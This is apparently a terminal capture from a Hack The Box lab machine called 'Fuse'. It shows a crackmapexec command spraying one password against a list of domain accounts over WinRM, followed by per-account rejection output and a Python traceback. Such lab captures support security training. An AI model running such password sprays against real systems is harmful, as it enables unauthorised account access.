 komr@kali:~/Documents/htb/fuse$ crackmapexec winrm -u users.txt -p '$fab@s3Rv1ce$1' -d HP-MFT01 10.10.10.193
WINRM 10.10.10.193 5985 FUSE [*] http://10.10.10.193:5985/wsman
WINRM 10.10.10.193 5985 FUSE [-] HP-MFT01\pmerton:$fab@s3Rv1ce$1 "the specified credentials were rejected by the server"
WINRM 10.10.10.193 5985 FUSE [-] HP-MFT01\Administrator:$fab@s3Rv1ce$1 "the specified credentials were rejected by the server"
WINRM 10.10.10.193 5985 FUSE [-] HP-MFT01\tlavel:$fab@s3Rv1ce$1 "the specified credentials were rejected by the server"
WINRM 10.10.10.193 5985 FUSE [-] HP-MFT01\Guest:$fab@s3Rv1ce$1 "the specified credentials were rejected by the server"
WINRM 10.10.10.193 5985 FUSE [-] HP-MFT01\krbtgt:$fab@s3Rv1ce$1 "the specified credentials were rejected by the server"
WINRM 10.10.10.193 5985 FUSE [-] HP-MFT01\DefaultAccount:$fab@s3Rv1ce$1 "the specified credentials were rejected by the server"
WARNING:urllib3.connectionpool:Failed to parse headers (url=http://10.10.10.193:5985/wsman): [StartBoundaryNotFoundDefect(), MultipartInvariantViolationDefect()], unparsed data: ''
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 446, in _make_request
assert_header_parsing(httplib_response.msg)
File "/usr/lib/python3/dist-packages/urllib3/util/response.py", line 71, in assert_header_parsing
raise HeaderParsingError(defects=defects, unparsed_data=unparsed_data)
urllib3.exceptions.HeaderParsingError: [StartBoundaryNotFoundDefect(), MultipartInvariantViolationDefect()], unparsed data: ''
WINRM 10.10.10.193 5985 FUSE [-] HP-MFT01\svc-print:$fab@s3Rv1ce$1 "Access is denied. (extended fault data: {'transport_message': 'Bad HTTP response returned from server. Code 500',
'http_status_code': 500, 'wsmanfault_code': '5', 'fault_code': 's:Sender', 'fault_subcode': 'w:AccessDenied'})"
WINRM 10.10.10.193 5985 FUSE [-] HP-MFT01\bnielson:$fab@s3Rv1ce$1 "the specified credentials were rejected by the server"
WINRM 10.10.10.193 5985 FUSE [-] HP-MFT01\sthompson:$fab@s3Rv1ce$1 "the specified credentials were rejected by the server"
WINRM 10.10.10.193 5985 FUSE [-] HP-MFT01\svc-scan:$fab@s3Rv1ce$1 "the specified credentials were rejected by the server"
WINRM 10.10.10.193 5985 FUSE [-] HP-MFT01\bhult:$fab@s3Rv1ce$1 "the specified credentials were rejected by the server"
WINRM 10.10.10.193 5985 FUSE [-] HP-MFT01\dandrews:$fab@s3Rv1ce$1 "the specified credentials were rejected by the server"
WINRM 10.10.10.193 5985 FUSE [-] HP-MFT01\mberbatov:$fab@s3Rv1ce$1 "the specified credentials were rejected by the server"
WINRM 10.10.10.193 5985 FUSE [-] HP-MFT01\astein:$fab@s3Rv1ce$1 "the specified credentials were rejected by the server"
WINRM 10.10.10.193 5985 FUSE [-] HP-MFT01\dmuir:$fab@s3Rv1ce$1 "the specified credentials were rejected by the server"